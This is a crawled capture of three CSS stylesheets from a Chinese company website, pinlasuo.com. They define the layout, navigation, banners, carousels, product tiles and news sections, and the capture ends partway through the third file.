request_url: http://pinlasuo.com/static/css/public.css
body_size: 4564
content:
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}

html {
  font-size: 20px;
}

body {
  min-width: 1180px;
}

.logo {
  float: left;
  width: 183px;
  margin-top: 1.25rem;
}

h1 {
  margin: 0px;
  padding: 0px;
}

p {
  font-size: 16px;
  color: #444444;
  font-family: 微软雅黑;
}

a {
  color: #444444;
  font-size: 16px;
  text-decoration: none;
}

a:active {
  color: #86bf14;
  text-decoration: none;

}

p {
  margin: 0px;
}

li {
  list-style-type: none;
}

a:hover {
  text-decoration: none;
}

/*图片适配*/
img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

/*清除浮动代码*/
.clearfloat:after {
  display: block;
  clear: both;
  content: "";
  visibility: hidden;
  height: 0
}

.clearfloat {
  zoom: 1
}

.box {
  height: 1rem;
  border-left: 2px solid #8e8e8e;
  float: left;
  margin-top: 2.6rem;
  margin-left: 1.6rem;
}

.address {
  margin-top: 2rem;
  margin-left: 1.0rem;
}

.banner-right {
  width: 287px;
  height: 100%;
  float: right;
  text-align: right;
}

.dropdown-menu {
  min-width: 306px;
  border: 1px solid #e8e8e8;

}

.dropdown-menu li {
  float: left;
  height: 50px;
}

.dropdown-menu>li>a {
  padding: 13px 22px;
}

.up-img {
  width: 20px;
  height: 20px;
  margin-top: -20px;
  margin-left: 20px;
}

.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
  background-color: #ffffff;
  color: #333333;
}

.dropdown-menu li a:hover {
  color: #86bf14;
  background-color: #ffffff;
}

.nav>li>a:focus,
.nav>li>a:hover {
  text-decoration: none;
  background-color: #ffffff;
  color: #333333;

}

/*搜索框*/
.d6 form {
  border: 1px solid #e5e5e5;
  position: relative;
  width: 287px;
  margin: 0 auto;
  float: right;
  border-radius: 18px;
}

.d6 form {
  height: 30px;
}

.d6 input {
  height: 100%;
  width: 0;
  padding: 0 42px 0 15px;
  border: none;
  border-bottom: 2px solid transparent;
  outline: none;
  background: transparent;
  transition: .4s cubic-bezier(0, 0.8, 0, 1);
  /* position: absolute;*/
  top: 0;
  right: 0;
  z-index: 2;
}

.d6 input {
  float: left;
  width: 260px;
  z-index: 1;
  height: 28px;
  font-size: 12px;
  /*border: 1px solid #e5e5e5;*/
  border-radius: 20px;

}

.d6 button {
  background: #ffffff;
  border: none;
  height: 100%;
  width: 28px;
  position: absolute;
  top: 0;
  cursor: pointer;
  right: 4px;
  border-radius: 20px;
}

.search-pin {
  width: 287px;
  height: 30px;
  float: right;
}

input[name="works-pin"]::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #8e8e8e;
  font-size: 12px;
}

input[name="works-pin"]:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #8e8e8e;
  font-size: 12px;
}

input[name="works-pin"]::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #8e8e8e;
  font-size: 12px;
}

input[name="works-pin"]:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #8e8e8e;
  font-size: 12px;
}

/*菜单栏*/

.navbar-nav {
  float: left;
}

nav.navbar.bootsnav ul.nav>li>a {
  color: #444444;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
}

nav.navbar.bootsnav ul.nav>li:hover {
  /* background: #f4f4f4;*/
}

.menu-pin>li:after {
  content: "";
  width: 0;
  height: 4px;
  background: #86bf14;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: all 0.5s ease 0s;
  z-index: 9
}

.home-pin {
  height: 50px;
  font-size: 16px;
  color: #444444;
  float: left;
  position: relative;
  width: 80px;
  margin-left: 40px;
  line-height: 46px;
  text-align: center;
}

.home-pin a {
  color: #444444;

}

.home-pin a:hover {
  color: #444444;

}

.pinlasuo-header a {
  color: #444444;
  line-height: 16px;

}

.nav>li:hover:after {
  width: 100%;
}

.dropdown-menu.multi-dropdown {
  position: absolute;
  left: -100% !important;
}

nav.navbar.bootsnav li.dropdown ul.dropdown-menu {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  border: none;

}

/*@media only screen and (max-width:990px){
    nav.navbar.bootsnav ul.nav > li.dropdown > a.dropdown-toggle:after,
    nav.navbar.bootsnav ul.nav > li.dropdown.on > a.dropdown-toggle:after{ content: " "; }
    .dropdown-menu.multi-dropdown{ left: 0 !important; }
    nav.navbar.bootsnav ul.nav > li:hover{ background: transparent; }
    
}*/
.navbar-default {
  background-color: #e9e9e8;
}

.navbar {
  border: 0px;
}

.navbar-collapse {
  margin: 0px;
  padding: 0px;
}

.menu-pinlasuo {
  min-width: 149px;
  background-color: #515151;
  border-radius: 0px;
}

.menu-pinlasuo li a:hover {
  color: #7aa828;
  background-color: #515151;

}

.menu-pinlasuo li a {
  float: left;
  width: 149px;
  color: #ffffff;
  text-align: center;
}

.pinlasuo-header {
  width: 149px;
}

/*banner图片样式*/
.swiper-container {
  width: 100%;
  height: 100%;
}

.swiper-slide {
  background-position: center;
  background-size: cover;
}

/*首页点击后的底部颜色*/
.bottom-color {
  border-bottom: 4px solid #86bf14;
}

/*菜单栏点击后底部的颜色*/
.menu-color {
  border-bottom: 4px solid #86bf14;
  height: 50px;
}

/*底部分校轮播*/
.slide-carousel .item-list li .item-content {
  width: 439px;
  height: 165px;
  background-color: #ffffff;
}

.slide-carousel .controls .item-next {
  top: 34%;

}

.slide-carousel .controls .item-prev {
  top: 38%;

}

header .banner {
  height: 274px;
  width: 893px;
}

header .banner .slide-3d .item-list li {
  width: 600px;
}

.slide-carousel .indicator-list a.selected {
  color: #76a523;
  background-color: #3d4045;
}

.school-box {
  width: 100%;
  height: 5px;
  background-color: #86bf14;
}

.school-title {
  font-size: 18px;
  color: #86bf14;
  text-align: center;
  margin-top: 15px;
}

.school-phone {
  font-size: 14px;
  color: #444444;
  margin-top: 10px;
  margin-left: 20px;
}

.school-qq {
  font-size: 14px;
  color: #444444;
  margin-top: 5px;
  margin-left: 20px;
  width: 91%;
}

.slide-carousel .controls a {
  height: 80px;
}

.slide-carousel .indicator-list a {
  border: 0px solid red;
  width: 70px;
  height: 60px;
  border-radius: 0px;
  font-size: 0.8rem;
  text-align: center;
  line-height: 30px;
  background-color: #3d4045;
  color: #ffffff;
}

.slide-carousel .indicator-list a.selected>.school-border {
  background-color: #86bf14;
}

.slide-carousel .indicator-list {
  position: absolute;
  bottom: 20px;
  left: 17%;
  margin-left: 0px;
  z-index: 100;
}

.slide-carousel .indicator-list {
  bottom: 17px;
}

header .banner .slide-3d .item-list li.item1 {
  opacity: 0.5;
}

header .banner .slide-3d .item-list li.item3 {
  opacity: 0.5;

}

.school-border {
  width: 13px;
  height: 13px;
  background-color: #ffffff;
  border-radius: 50%;
  margin: 0 auto;
}

.design-menu {
  width: 14.2%;
  height: 100%;
  float: left;
}

.design-menu ul li {
  font-size: 0.7rem;
  color: #8e8e8e;
  line-height: 1.5rem;
}

.design-menu ul li:hover {
  color: #86bf14;
  cursor: pointer;
}

.design-menu ul li a {
  color: #8e8e8e;
  font-size: 0.7rem;
}

.design-menu ul li a:hover {
  color: #86bf14;
}

.design-menu ul .pinlasuo-title {
  margin-bottom: 0.6rem;
}

.design-menu ul .pinlasuo-title a {
  font-size: 0.8rem;
  color: #ffffff;
}

.follow {
  font-size: 0.8rem;
  color: #ffffff;
  font-weight: 800;
  text-align: center;
  margin-top: 0.5rem;
  letter-spacing: 2px;
}

.pinlasuo-company {
  font-size: 0.7rem;
  color: #8e8e8e;
  float: left;
  margin-left: 0.9rem;
}

.pinlasuo-company a {
  color: #8e8e8e;
}

.swiper-button-prev {
  /*   width: 60px;
  height: 60px;
  background-size: 60px; */
  /* transform: rotateX('90deg'); */
  background-image: url("../images/icon/leavefor-2-1_1.png");
  /* transition: all 0.1s; */
}

.swiper-button-prev:hover {
  /* transform: rotate(180deg); */
  background-image: url("../images/icon/leavefor-2-2.png");
}

.swiper-button-next {
  /*  width: 60px;
  height: 60px;
  background-size: 60px; */
  /* transform: rotate(180deg); */
  background-image: url("../images/icon/leavefor-1-1_1.png");
}

.swiper-button-next:hover {
  /*  width: 60px;
  height: 60px;
  background-size: 60px; */
  /* transform: rotate(0deg); */
  background-image: url("../images/icon/leavefor-1-2.png");
}

.service-title {
  height: 60px;
  margin: 0 auto;
  margin-top: 3rem;
  text-align: center;
  margin-bottom: 2rem;
}

.title {
  font-size: 1.2rem;
  color: #323232;
}

.service-bax {
  width: 50px;
  height: 4px;
  background-color: #86bf14;
  margin: 0 auto;
  margin-top: 10px;
}

.service-content {
  font-size: 0.7rem;
  color: #8e8e8e;
  margin-top: 5px;
  text-transform: uppercase;

}

/* 图片阴影层 */
.media__body {
  background: rgba(134, 191, 20, 1);
  bottom: 0;
  color: white;
  font-size: 1em;
  left: 0;
  opacity: 0;
  overflow: hidden;
  /* padding: 3.75em 3em; */
  position: absolute;
  text-align: center;
  top: 0;
  right: 0;
  -webkit-transition: 0.6s;
  transition: 0.6s;
  width: 98%;
  margin: 0 auto;

  /* 过会删除 */
  /*opacity: 1;
  width: 98%; */
}

.media__body>a {
  display: block;
  transform: translateY(10%);
  transition: 0.6s;
  width: 100%;
  height: 100%;
  padding: 3.75em 3em;
}

.industrial:hover>.media__body {
  opacity: 1;
  width: 98%;
}

.industrial:hover>.media__body>a {
  transform: translateY(0%);
}

.industrial:hover>.media1 {
  opacity: 1;
  width: 98.8%;

}

.industrial:hover>.media__body .pinsuo-border {
  transition: ease .5s;

  display: none;
}

/* 划线 */
/* .media__body:after, .media__body:before {
  border: 1px solid rgba(255, 255, 255, 0.7);
  bottom: 1em;
  content: '';
  left: 1em;
  opacity: 0;
  position: absolute;
  right: 1em;
  top: 1em;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
  -webkit-transition: 0.6s 0.2s;
  transition: 0.6s 0.2s;
} */
.media__body:before {
  border-bottom: none;
  border-top: none;
  left: 2em;
  right: 2em;
}

.media__body:after {
  border-left: none;
  border-right: none;
  bottom: 2em;
  top: 2em;
}

.media__body:hover:after,
.media__body:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.pinsuo-border {
  width: 5rem;
  height: 2rem;
  position: absolute;
  right: -2%;
  top: 85%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  /* border:1px dashed red; */
  display: none;
  z-index: 11;
}

.indust-box {
  width: 100%;
  top: 16rem;
  height: 3rem;
  /* border:1px dashed red; */
  text-align: left;
  margin-top: -10px;
}

.product-title {
  font-size: 1.2rem;
  color: #ffffff;
  font-weight: bold;
  font-family: MicrosoftYaHei-Bold;
}

.product-en {
  font-size: 0.7rem;
  color: #ffffff;
  text-transform: uppercase;
  margin-top: 5px;
}

.product-more {
  display: inline-block;
  text-align: center;
  width: 130px;
  height: 36px;
  border: 1px solid rgba(255, 255, 255, 1);
  opacity: 0.8;
  line-height: 32px;
  border-radius: 18px;
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  position: absolute;
  top: 62%;
}

.product-desc {
  width: 33%;
  height: 2rem;
  text-align: left;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  height: 1.8rem;
  position: absolute;
  top: 78%;
  min-width: 5rem;
  line-height: 19px;
  font-size: 14px;
  font-family: MicrosoftYaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  /* border: 1px dashed red; */
}

.industrial {
  width: 25%;
  /* background-color: #86bf14; */
  float: left;
  display: inline-block;
  position: relative;
  vertical-align: top;
  cursor: pointer;
  padding: 0rem 0.25rem;
}

.industrial-home {
  width: 100%;
  height: 10rem;
  position: relative;
  margin-top: -16rem;
}

.industrial-electric {
  width: 100%;
  height: 10rem;
  position: relative;
  margin-top: -15rem;
}

.pinsuo-icon1 {
  float: left;
  width: 2rem;
  height: 2rem;
  background: url("../images/icon/interlinkage-3.png") center top no-repeat;
}

.pinsuo-icon1:hover {
  background: url("../images/icon/interlinkage-4.png") center top no-repeat;

}

.pinsuo-icon2 {
  float: right;
  width: 2rem;
  height: 2rem;
  background: url("../images/icon/enlargement-3.png") center top no-repeat;
}

.pinsuo-icon2:hover {
  background: url("../images/icon/enlargement-4.png") center top no-repeat;

}

.swiper-pagination-bullet-active {
  background: #86bf14;
}

.software-content {
  font-size: 0.7rem;
  text-align: center;
  line-height: 1.5rem;
}

/* webkit, opera, IE9 */
::selection {
  background: #86bf14;
  color: #ffffff;
}

/* mozilla firefox */
::-moz-selection {
  background: #86bf14;
  color: #ffffff;
}

.no-content {
  font-size: 25px;
  text-align: center;
  height: 100px;
  color: #cccccc;
}

.menu-pinlasuo li a:visited {
  background-color: #515151;

}

.menu-pinlasuo li a:focus {
  color: #86bf14;

}

.pin-bottom {
  float: left;
  width: 1030px;
  height: 100%;
}

.ser-icon {
  width: 30px;
  height: 30px;
  float: left;
  margin-left: 10px;
  cursor: pointer;
}

@media only screen and (max-width: 1100px) and (min-width: 991px) {
  .pinlasuo-header {
    width: 118px;
  }

  .service-box1 {
    width: 1000px;
  }

  .product-title {
    font-size: 0.8rem;
  }

  .product-en {
    font-size: 0.5rem;

  }

  .software-content {
    font-size: 0.5rem;
  }

  .class-img {
    width: 222px;
  }

  .pin-bottom {
    width: 789px;
  }
}

.qrcodeParent {
  z-index: 9999;
}



/*头部更改*/
.logo_title {
  width: 120%;
  font-size: 12px;
  font-family: MicrosoftYaHei;
  color: rgba(102, 102, 102, 1);
  font-weight: 400;
  line-height: 35px;
  letter-spacing: 9px;
}

.banner_text,
.banner_content {
  width: 80%;
  margin-top: 10rem;
  /* margin-left:18rem;*/
  /*border:1px dashed red;*/
  /*text-align:left;*/
  margin: 200px auto;
}

.banner_text p:first-child {
  font-size: 34px;
  font-family: MicrosoftYaHei-Bold;
  font-weight: bold;
  color: rgba(0, 204, 255, 1);
}

.banner_text p:nth-child(2) {
  margin-top: 28px;
  font-size: 50px;
  font-family: MicrosoftYaHei-Bold;
  font-weight: bold;
  color: rgba(255, 255, 255, 1);
}

.banner_text p:nth-child(3) {
  margin-top: 22px;
  font-size: 50px;
  font-family: MicrosoftYaHei-Bold;
  font-weight: bold;
  color: rgba(255, 255, 255, 1);
}

.banner_text p:nth-child(4) {
  margin-top: 48px;
  font-size: 16px;
  font-family: MicrosoftYaHei;
  font-weight: 400;
  color: rgba(0, 204, 255, 1);
  letter-spacing: 17.5px;
}

.banner_text button {
  width: 216px;
  height: 56px;
  background: #00CCFF;
  font-size: 36px;
  font-family: MicrosoftYaHei-Bold;
  font-weight: bold;
  color: rgba(24, 33, 38, 1);
  margin-top: 101px;
  padding: 0px !important;
  border-radius: 5px;
  cursor: text;
}

.banner_text button:hover {
  color: rgba(24, 33, 38, 1);
}


/*banner图内容*/
.banner_content p:first-child {
  font-size: 40px;
  font-family: SourceHanSansCN-Regular;
  font-weight: 400;
  color: rgba(254, 254, 254, 1);
  line-height: 40px;
}

.banner_content .slash {
  color: #FEFEFE;
  font-size: 20px;
}

.banner_content p:nth-child(2) {
  font-size: 115px;
  font-family: MicrosoftYaHei-Bold;
  font-weight: bold;
  color: rgba(255, 255, 255, 1);
}

.banner_content .sign {
  color: #FFDF07;
}

.banner_content p:nth-child(3) {
  font-size: 32px;
  font-family: FZZCHJW--GB1-0;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  line-height: 30px;
  letter-spacing: 60px;
  margin-top: 1.75rem;
}

/*友情链接*/
.friendship_box {
  width: 100%;
  height: auto;
}

.friendship_box h4 {
  font-size: 0.8rem;
  font-family: MicrosoftYaHei;
  color: rgba(255, 255, 255, 1);
  line-height: 50px;
  display: inline-block;
  vertical-align: top;
}

.friendship_box ul {
  display: inline-block;
  vertical-align: top;
  padding-left: 30px;
  margin-top: 10px;
  width: 85%;
}

.friendship_box ul li {
  display: inline-block;
  margin-right: 21px;
}

.friendship_box ul li a {
  font-size: 14px;
  font-family: MicrosoftYaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  line-height: 50px;
  opacity: 0.5;
}

--- FILE ---
content_type: text/css
request_url: http://pinlasuo.com/static/css/index.css
body_size: 2781
content:
.service {
    width: 100%;
}

.service-dj {
    width: 100%;
    height: 100%;
    overflow: hidden;

}

.service-img {
    width: 33.33%;
    float: left;
    cursor: pointer;
    overflow: hidden;
    padding: 0rem 0.3rem;

}

.service-dj:hover>img {
    transform: scale(1.1);
}

.service-img img {
    width: 100%;
    height: 100%;
    transition: ease .5s;
    overflow: hidden;

}

.service-border {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.design {
    width: 100%;
    height: 8rem;
    margin-top: -8rem;
    position: relative;
    background-color: #58bc4c;
    padding: 1.8rem;
}

.design-title {
    font-size: 1.6rem;
    color: #ffffff;
    font-weight: 800;
    text-align: center;
}

.design-en {
    font-size: 1.2rem;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase;
}

.home-zhi {
    font-size: 5rem;
    color: #ffffff;
    text-align: left;

}

.industrial-home {
    padding: 1rem;


}

.industrial img {
    text-align: center;
}

.home-Hardware {
    font-size: 1.5rem;
    color: #444444;

}

.home-more {
    width: 30%;
    height: 1.5rem;
    border: 1px solid #ffffff;
    border-radius: 0.3rem;
    margin: 0 auto;
    margin-top: 0.5rem;
    text-align: center;
    color: #ffffff;
    cursor: pointer;
}

.Hardware-back {
    height: 780px;
    background: url("../images/index/HWRD.png") center top no-repeat;
}

.Hardware-title {
    font-size: 1.2rem;
    color: #ffffff;
    text-align: center;
    margin-top: 3rem;
}

.Hardware-content {
    font-size: 0.7rem;
    color: #ffffff;
    text-align: center;
    line-height: 1.5rem;
}

.Hardware-programme1 {
    background: url(../images/index/HWRD-1.jpg) center top no-repeat;
    float: left;

}

.Hardware-programme2 {
    background: url(../images/index/HWRD-2.jpg) center top no-repeat;
    float: left;
    margin-left: 1.3rem;
}

.Hardware-programme3 {
    background: url(../images/index/HWRD-3.jpg) center top no-repeat;
    float: left;
    margin-left: 1.3rem;

}

.Hardware-programme4 {
    background: url(../images/index/HWRD-4.jpg) center top no-repeat;
    float: left;
    margin-left: 1.3rem;
}

.Hardware-effect {
    width: 14rem;
    height: 400px;
    transition: All 0.4s ease-in-out;
    -webkit-transition: All 0.4s ease-in-out;
    -moz-transition: All 0.4s ease-in-out;
    -o-transition: All 0.4s ease-in-out;

}

.Hardware-effect:hover {
    transform: translate(0, -10px);
    -webkit-transform: translate(0, -10px);
    -moz-transform: translate(0, -10px);
    -o-transform: translate(0, -10px);
    -ms-transform: translate(0, -10px);

}

.programme-title {
    font-size: 0.9rem;
    color: #86bf14;
    font-weight: 800;
    text-align: center;
    margin-top: 3rem;
}

.programme-content {
    font-size: 0.7rem;
    color: #58595b;
    width: 9.5rem;
    margin: 0 auto;
    text-indent: 1.2rem;
    margin-top: 3rem;
    line-height: 1.2rem;
    height: 145px;
}

.Software {
    height: 780px;
    background: url("../images/index/softwaredevelopment.png") center top no-repeat;
}

.software-border {
    width: 286px;
    height: 100%;
    float: left;
    text-align: center;
    margin-left: 0.9rem;
    cursor: pointer;
}

.software-app {
    width: 100%;
    height: 400px;
    position: relative;
    top: -400px;
    padding-top: 74px;

}

.software-img {
    width: 57px;
    height: 57px;
    background: url("../images/icon/go-01.png") center top no-repeat;
    margin: 0 auto;
    opacity: 0;
}

.software-content {
    width: 100%;
    height: 90px;
    border: 1px solid #ffffff;
    background-color: #ffffff;
    position: relative;
    margin-top: 179px;
}

.software-border:hover>.software-app {
    background: rgba(0, 0, 0, 0.5);
    transition: background 0.4s;

}

.software-border:hover>.software-app .software-img {
    opacity: 1;
    transform: translateY(90px);
    -webkit-transform: translateY(90px);
    -moz-transform: translateY(90px);
    transition: all 0.4s;

}

.software-border:hover>.software-app .software-content {
    transform: translateY(90px);
    -webkit-transform: translateY(90px);
    -moz-transform: translateY(90px);
    transition: all 0.4s;
}

.software-border:first-of-type {
    margin-left: 0px;
}

.app-title {
    font-size: 1.2rem;
    color: #333333;
    text-align: center;
    margin-top: 0.9rem;

}

.app-title:hover {
    color: #86bf14;

}

.app-content {
    font-size: 0.7rem;
    color: #8e8e8e;
    text-align: center;
    margin-top: -0.2rem;
    margin-bottom: 0.5rem;
    text-transform: uppercase;
}

.property {
    height: 780px;
    background: url("../images/index/propertyrightsprotection.png") center top no-repeat;
}

.property-border {
    width: 280px;
    height: 100%;
    float: left;
    background-color: #ffffff;
    margin-left: 50px;

}

.property-border:first-of-type {
    margin-left: 0px;
}

.property-box {
    width: 100%;
    height: 10px;
    transition: width 2s;
    -moz-transition: width 2s;
    /* Firefox 4 */
    -webkit-transition: width 2s;
    /* Safari and Chrome */
    -o-transition: width 2s;
    /* Opera */
    background-color: #86bf14;
}

/*.property-border:hover >.property-box{
	width: 100%;

}*/
.property-icon {
    width: 100%;
    text-align: center;
    margin-top: 1.5rem;
}

.property-title {
    font-size: 0.9rem;
    color: #444444;
    text-align: center;
    margin-top: 1.5rem;

}

.property-en {
    font-size: 0.6rem;
    color: #8e8e8e;
    text-align: center;
    margin-top: 0.3rem;
    text-transform: uppercase;
}

.property-content {
    width: 170px;
    height: 148px;
    margin: 0 auto;
    text-indent: 1.2rem;
    font-size: 0.7rem;
    color: #444444;
    margin-top: 1.0rem;
    line-height: 1.2rem;
}

.property-arr {
    width: 22px;
    height: 12px;
    margin: 0 auto;
    margin-top: 0.5rem;
    cursor: pointer;
    background: url("../images/icon/arrows-grayness.png") center top no-repeat;
}

.property-border:hover>.property-arr {
    background: url("../images/icon/arrows-grayness2.png") center top no-repeat;

}

/*翻转*/
.box-fan {
    position: relative;
    perspective: 1000px;
    width: 100%;
    border-right: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
}

.box-fan .box-img {
    transform: rotateX(0);
    transition: all 0.010s ease-in-out 0s;
}

.box-fan:hover .box-img {
    transform: rotateX(-90deg);
}

.box-fan .box-content {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 0px 0px;
    text-align: left;
    /* background: rgba(0,0,0,0.7); */
    transform: rotateX(90deg);
    transition: all 0.010s ease-in-out 0s;

}

.box-fan:hover .box-content {
    transform: rotateY(0);
}

.brand {
    width: 206px;
    height: 100%;
    float: left;
    margin-left: 6.1rem;
    text-align: center;
}

.brand:first-of-type {
    margin-left: 0rem;
}

.brand:hover>.brand-color {
    background-color: #86bf14;
    transition: all 0.4s;

}

.brand:hover>.brand-title {
    color: #86bf14;

}

.brand:hover>.brand-en {
    color: #86bf14;

}

.brand:hover>.brand-more {

    border: 1px solid #86bf14;

}

.brand:hover>.brand-more a {
    color: #86bf14;

}

.brand-color {
    width: 206px;
    height: 206px;
    border-radius: 50%;
    padding: 8px;
    text-align: center;
}

.brand-title {
    font-size: 18px;
    color: #444444;
    text-align: center;
    margin-top: 2.5rem;
}

.brand-en {
    font-size: 14px;
    color: #8e8e8e;
    text-align: center;
    margin-top: 0.5rem;
    text-transform: uppercase;
}

.brand-more {
    width: 100px;
    height: 30px;
    border: 1px solid #bfbfbf;
    border-radius: 5px;
    text-align: center;
    line-height: 30px;
    margin: 0 auto;
    margin-top: 2.8rem;
    cursor: pointer;
}

.brand-more a {
    font-size: 14px;
}

.brand-more:hover {
    border: 1px solid #86bf14;

}

.brand-more a:hover {
    color: #86bf14;

}

.innovate {
    height: 780px;
    background: url("../images/index/InnovationCampus.png") center top no-repeat;
}

.innovate-border {
    width: 280px;
    height: 100%;
    background-color: #ffffff;
    float: left;
    margin-left: 20px;
    transition: all 0.20s ease-in-out 0s;

}

.innovate-border:first-of-type {
    margin-left: 0px;
}

.innovate-img {
    width: 110px;
    height: 110px;
    margin: 0 auto;
    margin-top: 75px;
}

.innovate-title {
    font-size: 18px;
    color: #444444;
    text-align: center;
    margin-top: 3rem;
}

.innovate-en {
    font-size: 12px;
    color: #8c8c8c;
    text-align: center;
    text-transform: uppercase;
    margin-top: 0.5rem;

}

.innovate-more {
    width: 100px;
    height: 30px;
    border: 1px solid #bfbfbf;
    border-radius: 5px;
    text-align: center;
    line-height: 30px;
    margin: 0 auto;
    margin-top: 2rem;
    cursor: pointer;
}

.innovate-border_active {
    background-color: #86bf14;
    /* transition: all 0.20s ease-in-out 0s; */
}
.innovate-border_active .innovate-more a  {
    border: 1px solid #ffffff !important;
    transition: all 0.20s ease-in-out 0s;

}
.innovate-border:hover {
    background-color: #86bf14;
    transition: all 0.20s ease-in-out 0s;


}

.innovate-border:hover>.innovate-more {
    border: 1px solid #ffffff;
    transition: all 0.20s ease-in-out 0s;

}

.innovate-border_active>.innovate-more a {
    color: #ffffff;
    transition: all 0.20s ease-in-out 0s;

}

.innovate-border_active>.innovate-title {
    color: #ffffff;
    transition: all 0.20s ease-in-out 0s;

}

.innovate-border_active>.innovate-en {
    color: #ffffff;
    transition: all 0.20s ease-in-out 0s;

}

.Welcome {
    font-size: 2rem;
    color: #444444;
    text-align: center;
    margin-top: 5rem;
}

.welcome-to {
    font-size: 1.2rem;
    color: #86bf14;
    text-align: center;
    margin-top: 1rem;
    text-transform: uppercase;

}

.welcome-phone {
    font-size: 2rem;
    color: #444444;
    text-align: center;
    margin-top: 0.5rem;
    margin-bottom: 5rem;
}

/*新闻活动*/
.news-left {
    width: 23.3%;
    height: 21rem;
    padding: 1rem 3rem;
    float: left;
    background-color: #ffffff;
    margin-left: 0.5rem;
}

.news-right {
    width: 73%;
    height: 21rem;
    float: right;
    margin-right: 1rem;
}

.news-content {
    width: 100%;
    height: 5rem;
    margin-top: 0.1rem;
}

.news-content:hover>.news-title {
    color: #86bf14;
}

.news-content:hover>.news-time {
    color: #86bf14;
}

.news-title {
    font-size: 0.9rem;
    color: #444444;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.news-time {
    font-size: 0.6rem;
    color: #8e8e8e;
    width: 100%;
    height: 3rem;
    margin-top: 0.3rem;
    line-height: 1.0rem;
}

.active-title {
    width: 85%;
    height: 1.3rem;
    color: #444444;
    margin: 0 auto;
    margin-top: 1.5rem;
    overflow: hidden;
    text-overflow: ellipsis;
}

.active-title {
    font-size: 0.9rem;
}

.active-title:hover {
    color: #86bf14;
}

.active-content:hover {
    color: #86bf14;
}

.active-content {
    font-size: 0.7rem;
    color: #8e8e8e;
    width: 85%;
    margin: 0 auto;
    margin-top: 1rem;
}

.active-icon {
    width: 1.1rem;
    height: 0.6rem;
    float: right;
    margin-right: 1.5rem;
    margin-top: 1rem;
    cursor: pointer;
    background: url("../images/icon/arrows-grayness.png") center top no-repeat;
}

.active-icon:hover {
    background: url("../images/icon/arrows-grayness2.png") center top no-repeat;

}

.news-more {
    width: 5rem;
    height: 1.5rem;
    margin: 0 auto;
    border: 1px solid #7d7d7d;
    line-height: 1.5rem;
    text-align: center;
    border-radius: 0.2rem;
    cursor: pointer;
}

.service-more {
    width: 5rem;
    height: 1.5rem;
    margin: 0 auto;
    margin-top: 2.5rem;
    border: 1px solid #ffffff;
    line-height: 1.5rem;
    text-align: center;
    border-radius: 0.2rem;
    cursor: pointer;
    color: #ffffff;
}

.service-more a {
    color: #ffffff;

}

.news-more:hover {
    border: 1px solid #86bf14;
}

.news-more:hover a {
    color: #86bf14;
}

.service-box {
    width: 100%;
    margin: 0 auto;
    height: 325px;
    margin-top: 3rem;
    margin-bottom: 6rem;
    position: relative;
}

.service-box1 {
    width: 1110px;
    border-top: 1px solid #efefef;
    border-left: 1px solid #efefef;
}

.experience-box {
    width: 33.3%;
    height: 100%;
    border-right: 1px solid #d2d2d2;
    float: left;
}

.number {
    font-size: 70px;
    color: #86bf14;
    text-align: center;
}

.jia-number {
    font-size: 39px;
    position: relative;
    right: 16px;
}

.experience {
    font-size: 18px;
    color: #8e8e8e;
    text-align: center;
    margin-left: -17px;
    margin-top: -10px;
}

@media only screen and (max-width: 1100px) and (min-width: 991px) {

    .service-box1 {
        width: 1000px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://pinlasuo.com/static/css/details.css
body_size: 1183
content:
.details-title{
	font-size: 30px;
	color: #444444;
	font-weight: 800;
	text-align: center;
	margin-top: 60px;
}
.details-content{
	width: 1000px;
    margin: 0 auto;
    line-height: 26px;
    font-size: 16px;
    color: #444444;
    margin-top: 30px;
    margin-bottom: 80px;
}
.details-button{
	width: 140px;
	height: 40px;
	border:1px solid #bfbfbf;
	border-radius: 25px;
	text-align: center;
	margin:0 auto;
	margin-bottom: 30px;
	line-height: 40px;
	color: #333333;
	font-size: 12px;
	cursor: pointer;

}
.details-button:hover{
	border:1px solid #86bf14;
	color:#86bf14;

}

.details-indu{
	width: 90px;
	height: 100%;
	float: left;
	text-align: center;
	margin-left: 96px;
	cursor: pointer;
}
.icon-title{
	font-size: 18px;
	color: #ffffff;
	margin-top: 20px;
}

/*产品图*/
.product-design{
	width: 100%;
	margin: 0px;padding: 0px;
}

.industrial{
	width: 25%;
	/*background-color: #86bf14;*/
	float: left;
	display: inline-block;
  	position: relative;
  	vertical-align: top;
  	cursor: pointer;
  	padding: 0rem 0.25rem;
  	margin-bottom: 0.5rem;
}
/*图片阴影层*/
.media__body {
  background: rgba(134, 191, 20, 0.8);
  bottom: 0;
  color: white;
  font-size: 1em;
  left: 0;
  opacity: 0;
  overflow: hidden;
  padding: 3.75em 3em;
  position: absolute;
  text-align: center;
  top: 0;
  right: 0;
  -webkit-transition: 0.6s;
  transition: 0.6s;
  width: 98%;
  margin: 0 auto;
}
.media__body:hover {
  opacity: 1;
}
/*划线*/
/*.media__body:after, .media__body:before {
  border: 1px solid rgba(255, 255, 255, 0.7);
  bottom: 1em;
  content: '';
  left: 1em;
  opacity: 0;
  position: absolute;
